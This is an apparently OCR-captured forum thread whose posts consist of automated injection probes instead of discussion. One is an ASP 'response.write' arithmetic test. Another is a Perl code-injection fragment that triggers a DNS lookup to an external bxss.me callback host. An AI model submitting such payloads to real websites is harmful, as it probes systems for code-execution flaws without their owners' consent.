
May 16, 2025 at 9:20 am
#2825
10Fx03pYO
lxbfYeaa
Participant
May 16, 2025 at 9:22 am
#2826
response.write(9708521*9784792)
lxbfYeaa
Participant
May 16, 2025 at 9:22 am
#2827
‘.gethostbyname(lc(‘hitrb’.’krwwyvdsb4fa0.bxss.me.’